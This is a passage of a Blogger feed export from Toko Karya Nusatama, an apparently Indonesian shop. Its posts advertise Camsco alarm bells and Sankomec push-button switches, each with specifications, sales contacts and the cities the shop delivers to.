data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRrgWaDGe_LG7gYyawPMh9UCzrlHBTNSVP0YHongiqgmTXAJpQduW5dgyn2lIp-AxNVNnn13D8t80x9SfHrNbN4mGSvYhADneWsxGx_8_k6lTwS8G6jgXy-kcfIL0xGB8c4X4NcRXHgf25GeVAJOiT4ysSBA6GzVHgu7zCU5RdLtnDAWax9KJgEdLeuw\/s16000\/Desain%20tanpa%20judul%20-%202022-09-23T152221.262.png\" title=\"Jual Alarm Emergency Rumah Sakit Camsco CB 6B di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ECamsco Alarm Bell CB-6B 15cm (Bel Sekolah, Bel Pabrik)\n\u003Cbr \/\u003E\nDapat digunakan untuk bel sekolah, bel pabrik, dll\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran: 6inch (15cm)\u003Cbr \/\u003E\nTegangan: 220Volt\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Emergency Rumah Sakit Camsco CB 6B di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-pabrik-220v-camsco-cb-4b-di-tegal.html\"\u003EJual Alarm Pabrik 220v Camsco CB 4B di Tegal\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-sirine-bendungan-3pk-sirine-jdl-550-di-banten.html\"\u003EJual Sirine Bendungan 3pK  Sirine JDL 550 di Banten                                     \u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-sirine-alarm-400mtr-merk-yahagi-283-di-boyolali.html\"\u003EJual Sirine Alarm 400mtr Merk Yahagi 283 di Boyolali\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8496101475007850198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-emergency-rumah-sakit-camsco-cb-6b-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8496101475007850198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8496101475007850198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-emergency-rumah-sakit-camsco-cb-6b-di-malang.html","title":"Jual Alarm Emergency Rumah Sakit Camsco CB 6B di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRrgWaDGe_LG7gYyawPMh9UCzrlHBTNSVP0YHongiqgmTXAJpQduW5dgyn2lIp-AxNVNnn13D8t80x9SfHrNbN4mGSvYhADneWsxGx_8_k6lTwS8G6jgXy-kcfIL0xGB8c4X4NcRXHgf25GeVAJOiT4ysSBA6GzVHgu7zCU5RdLtnDAWax9KJgEdLeuw\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-23T152221.262.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5748183369501816454"},"published":{"$t":"2022-09-23T01:20:00.002-07:00"},"updated":{"$t":"2022-09-23T01:20:12.983-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Pabrik 220v Camsco CB 4B di Tegal"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Pabrik 220v Camsco CB 4B di Tegal, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpjBfql76OY9dZucJLPD1J7ExSAQdjyhRyHfD50aj4qca3Z6SbkLWPsqX4HVnzcHwG2DlOm1vOUBrFoxMpjXS0LbPLHKvtBiDkz-qutloCvFmgobYNqWPT-ghPp9lmWxqwINOzJ2xBchRtOyyjPUZDMy56_i94fjnofImwiSI2buwaN1-Da3IsrldrA\/s300\/Desain%20tanpa%20judul%20-%202022-09-23T150853.040.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Pabrik 220v Camsco CB 4B di Tegal\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpjBfql76OY9dZucJLPD1J7ExSAQdjyhRyHfD50aj4qca3Z6SbkLWPsqX4HVnzcHwG2DlOm1vOUBrFoxMpjXS0LbPLHKvtBiDkz-qutloCvFmgobYNqWPT-ghPp9lmWxqwINOzJ2xBchRtOyyjPUZDMy56_i94fjnofImwiSI2buwaN1-Da3IsrldrA\/s16000\/Desain%20tanpa%20judul%20-%202022-09-23T150853.040.png\" title=\"Jual Alarm Pabrik 220v Camsco CB 4B di Tegal\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EKeterangan Produk :\n\u003Cbr \/\u003E\nDapat digunakan untuk bel sekolah, bel pabrik, dll\u003Cbr \/\u003E\nUkuran: 4 inch (100mm)\u003Cbr \/\u003E\nRating Tegangan : 24V, 110V, 220V\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\nMaterial : Besi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alarm Pabrik 220v Camsco CB 4B di Tegal, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alat-penderu-pabrik-aarm-yahagi-313-di-purwokerto.html\"\u003EJual Alat Penderu Pabrik Alarm Yahagi 313 di Purwokerto\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-sirine-bendungan-3pk-sirine-jdl-550-di-banten.html\"\u003EJual Sirine Bendungan 3pK  Sirine JDL 550 di Banten                                     \u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-sirine-alarm-400mtr-merk-yahagi-283-di-boyolali.html\"\u003EJual Sirine Alarm 400mtr Merk Yahagi 283 di Boyolali\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5748183369501816454\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-pabrik-220v-camsco-cb-4b-di-tegal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5748183369501816454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5748183369501816454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alarm-pabrik-220v-camsco-cb-4b-di-tegal.html","title":"Jual Alarm Pabrik 220v Camsco CB 4B di Tegal"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpjBfql76OY9dZucJLPD1J7ExSAQdjyhRyHfD50aj4qca3Z6SbkLWPsqX4HVnzcHwG2DlOm1vOUBrFoxMpjXS0LbPLHKvtBiDkz-qutloCvFmgobYNqWPT-ghPp9lmWxqwINOzJ2xBchRtOyyjPUZDMy56_i94fjnofImwiSI2buwaN1-Da3IsrldrA\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-23T150853.040.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3989677519499709674"},"published":{"$t":"2022-09-06T19:41:00.002-07:00"},"updated":{"$t":"2022-09-06T19:41:07.417-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Tombol Sankomec Push Button  SKC-M22 FAK di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Tombol Sankomec Push Button  SKC-M22 FAK di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW6dcmZCNkerSiS08e7OeqFqoKau2Vd3NvTRq-TQ1TwbXZIfrLvNwHNbycuI_0dnSAbc41R0zg-R9l8ArKweFb_axzAH_OYDsB7ypxqt-jsa9iUPL-NyyLTw_iuaHXYTlaogloNQVi1fj9CGQW1H0b2llnZHgXyYKtfjiYITy68aQ4eC212N9-4eVSiw\/s300\/Desain%20tanpa%20judul%20-%202022-09-07T091447.950.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tombol Sankomec Push Button  SKC-M22 FAK di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW6dcmZCNkerSiS08e7OeqFqoKau2Vd3NvTRq-TQ1TwbXZIfrLvNwHNbycuI_0dnSAbc41R0zg-R9l8ArKweFb_axzAH_OYDsB7ypxqt-jsa9iUPL-NyyLTw_iuaHXYTlaogloNQVi1fj9CGQW1H0b2llnZHgXyYKtfjiYITy68aQ4eC212N9-4eVSiw\/s16000\/Desain%20tanpa%20judul%20-%202022-09-07T091447.950.png\" title=\"Jual Tombol Sankomec Push Button  SKC-M22 FAK di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESKC-M22 FAK sankomec push button\u003Cbr \/\u003E\nPush button switch adalah perangkat \/ saklar sederhana yang berfungsi untuk menghubungkan atau memutuskan aliran arus listrik dengan sistem kerja tekan unlock (tidak mengunci). Sistem kerja unlock disini berarti saklar akan bekerja sebagai device penghubung atau pemutus aliran arus listrik saat tombol ditekan, dan saat tombol tidak ditekan (dilepas), maka saklar akan kembali pada kondisi normal.\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Tombol Sankomec Push Button  SKC-M22 FAK di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-arrester-kak-putih-type-72kv-10ka-di-banyumas.html\"\u003EJual Arrester KAK Putih Type 72kv 10ka di Banyumas\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/supplier-break-out-20kv-ground-stick-di-jambi.html\"\u003ESupplier Break Out 20kv Ground Stick di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-saklar-on-off-sirine-push-button-di-sidoarjo.html\"\u003EJual Saklar On Off Sirine Push Button di Sidoarjo\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3989677519499709674\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-tombol-sancomec-push-button-skc-m22-fak-di-se.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3989677519499709674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3989677519499709674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-tombol-sancomec-push-button-skc-m22-fak-di-se.html","title":"Jual Tombol Sankomec Push Button  SKC-M22 FAK di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW6dcmZCNkerSiS08e7OeqFqoKau2Vd3NvTRq-TQ1TwbXZIfrLvNwHNbycuI_0dnSAbc41R0zg-R9l8ArKweFb_axzAH_OYDsB7ypxqt-jsa9iUPL-NyyLTw_iuaHXYTlaogloNQVi1fj9CGQW1H0b2llnZHgXyYKtfjiYITy68aQ4eC212N9-4eVSiw\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-07T091447.950.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2904910557899349697"},"published":{"$t":"2022-09-06T19:14:00.000-07:00"},"updated":{"$t":"2022-09-06T19:14:01.452-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Saklar On Off Sirine Push Button di Sidoarjo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Saklar On Off Sirine Push Button di Sidoarjo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQ8IiDWvS__bQembv-MaEfHT0e6uLcApk-6DHeNExvOGP7150W7HTpxfLaxpsVxTzwPRclWDww78XY9qfeJ6YE4YKiR-ebiLRJg7nihTF9mPAVkqdS0jlbtOeLIWtlfoPFFa6PAPZStJYi0ZDuqVtnxoQIqjmSnrh2STCglQWOnG1OMDGG8lsOVEZPg\/s300\/Desain%20tanpa%20judul%20-%202022-09-07T091232.598.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Saklar On Off Sirine Push Button di Sidoarjo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQ8IiDWvS__bQembv-MaEfHT0e6uLcApk-6DHeNExvOGP7150W7HTpxfLaxpsVxTzwPRclWDww78XY9qfeJ6YE4YKiR-ebiLRJg7nihTF9mPAVkqdS0jlbtOeLIWtlfoPFFa6PAPZStJYi0ZDuqVtnxoQIqjmSnrh2STCglQWOnG1OMDGG8lsOVEZPg\/s16000\/Desain%20tanpa%20judul%20-%202022-09-07T091232.598.png\" title=\"Jual Saklar On Off Sirine Push Button di Sidoarjo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpesifikasi :\n\nPush button switch adalah perangkat \/ saklar sederhana yang berfungsi untuk menghubungkan atau memutuskan aliran arus listrik dengan sistem kerja tekan unlock (tidak mengunci). Sistem kerja unlock disini berarti saklar akan bekerja sebagai device penghubung atau pemutus aliran arus listrik saat tombol ditekan, dan saat tombol tidak ditekan (dilepas), maka saklar akan kembali pada kondisi normal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Saklar On Off Sirine Push Button di Sidoarjo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-arrester-kak-putih-type-72kv-10ka-di-banyumas.html\"\u003EJual Arrester KAK Putih Type 72kv 10ka di Banyumas\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/supplier-break-out-20kv-ground-stick-di-jambi.html\"\u003ESupplier Break Out 20kv Ground Stick di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-alat-isolasi-listrik-arrester-nihon-72kv-10ka-keramik-di-palembang.html\"\u003EJual Alat Isolasi Listrik Arrester Nihon 72kv 10ka Keramik di Palembang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2904910557899349697\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-saklar-on-off-sirine-push-button-di-sidoarjo.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2904910557899349697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2904910557899349697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/09\/jual-saklar-on-off-sirine-push-button-di-sidoarjo.html","title":"Jual Saklar On Off Sirine Push Button di Sidoarjo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQ8IiDWvS__bQembv-MaEfHT0e6uLcApk-6DHeNExvOGP7150W7HTpxfLaxpsVxTzwPRclWDww78XY9qfeJ6YE4YKiR-ebiLRJg7nihTF9mPAVkqdS0jlbtOeLIWtlfoPFFa6PAPZStJYi0ZDuqVtnxoQIqjmSnrh2STCglQWOnG1OMDGG8lsOVEZPg\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-07T091232.598.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8012778123653268429"},"published":{"$t":"2022-08-29T20:52:00.002-07:00"},"updated":{"$t":"2022-08-29T20:52:05.576-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Tombol Sirine Push Button Sancomec di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Tombol Sirine Push Button Sancomec di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_lmhK-3EzE_5-u9zKc4KcNDdea-w5xTvrVQ4HG3CCtovl5NklAPN4T1BIc9afCsNWt5FsdnA-dwdaAdb_NNrNnJ6h00MZGUyW06pDZAKRTEwP4SHLt4Fiz-zEbg0ZBt0ZjTJw5iex1YT-g1mYRrgLqYJAOAoohvCCJFMoauV52z3QjoCh5Y-kTSFkvw\/s300\/Desain%20tanpa%20judul%20-%202022-08-30T101714.820.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tombol Sirine Push Button Sancomec di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_lmhK-3EzE_5-u9zKc4KcNDdea-w5xTvrVQ4HG3CCtovl5NklAPN4T1BIc9afCsNWt5FsdnA-dwdaAdb_NNrNnJ6h00MZGUyW06pDZAKRTEwP4SHLt4Fiz-zEbg0ZBt0ZjTJw5iex1YT-g1mYRrgLqYJAOAoohvCCJFMoauV52z3QjoCh5Y-kTSFkvw\/s16000\/Desain%20tanpa%20judul%20-%202022-08-30T101714.820.png\" title=\"Jual Tombol Sirine Push Button Sancomec di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESKC-M22 FAK sankomec push button\u003Cbr \/\u003E\nPush button switch adalah perangkat \/ saklar sederhana yang berfungsi untuk menghubungkan atau memutuskan aliran arus listrik dengan sistem kerja tekan unlock (tidak mengunci). Sistem kerja unlock disini berarti saklar akan bekerja sebagai device penghubung atau pemutus aliran arus listrik saat tombol ditekan, dan saat tombol tidak ditekan (dilepas), maka saklar akan kembali pada kondisi normal.\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Tombol Sirine Push Button Sancomec di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-siconnecting-switch-ds-20-24kv-di-yogyakarta.html\"\u003EJual Disconnecting Switch ( DS ) 20-24kv di Yogyakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-motor-siren-pabrik-kayu-yahagi-313-di-kalimantan.html\u0026lt;b\u0026gt;\u0026lt;\/b\u0026gt;\"\u003EJual Motor Siren Pabrik Kayu Yahagi 313 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-dlab-hb-120-s-drybath-heating-block-di-bekasi.html\"\u003EJual Dlab HB 120 S Dry Bath Heating Block di Bekasi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8012778123653268429\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-tombol-sirine-push-button-sancomec-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8012778123653268429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8012778123653268429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-tombol-sirine-push-button-sancomec-di-surabaya.html","title":"Jual Tombol Sirine Push Button Sancomec di 